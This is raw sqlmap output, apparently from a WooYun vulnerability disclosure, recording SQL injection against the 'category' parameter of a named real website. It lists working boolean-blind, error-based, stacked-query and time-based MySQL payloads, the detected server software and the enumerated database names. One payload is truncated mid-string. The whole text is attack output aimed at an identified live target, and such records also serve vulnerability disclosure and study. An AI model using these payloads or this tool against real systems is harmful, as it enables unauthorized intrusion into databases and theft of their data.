 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: category
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: r=home/default/expert1&category=1 AND 7536=7536

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: r=home/default/expert1&category=1 AND (SELECT 3469 FROM(SELECT COUNT(*),CONCAT(0x71776a6a71,(SELECT (CASE WHEN (3469=34

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: r=home/default/expert1&category=1; SELECT SLEEP(5)--

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: r=home/default/expert1&category=1 AND SLEEP(5)
---
[02:26:59] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0
[02:26:59] [INFO] fetching database names
[02:26:59] [INFO] the SQL query used returns 6 entries
[02:26:59] [INFO] resumed: information_schema
[02:26:59] [INFO] resumed: bak
[02:26:59] [INFO] resumed: #mysql50#lost+found
[02:26:59] [INFO] resumed: myle
[02:26:59] [INFO] resumed: mysql
[02:26:59] [INFO] resumed: test
available databases [6]:
[*] #mysql50#lost+found
[*] bak
[*] information_schema
[*] myle
[*] mysql
[*] test

[02:26:59] [INFO] fetched data logged to text files under 'D:\sqlmap-master\sqlmap-master\output\www.lefucn.com'

[*] shutting down at 02:26:59
www.wooyun.org